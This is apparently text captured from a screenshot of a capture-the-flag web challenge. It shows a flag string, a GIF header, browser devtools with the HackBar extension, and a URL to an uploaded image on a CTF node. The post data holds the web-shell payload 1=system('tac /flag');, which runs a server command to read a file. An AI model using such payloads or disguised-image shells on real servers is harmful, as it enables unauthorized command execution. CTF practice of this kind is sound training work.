 GIF89a NSSCTF{b06a05f9-55f5-4468-b737-a8f373ccc7a2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://node2.anna.nssctf.cn:28920/images/post.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac /flag');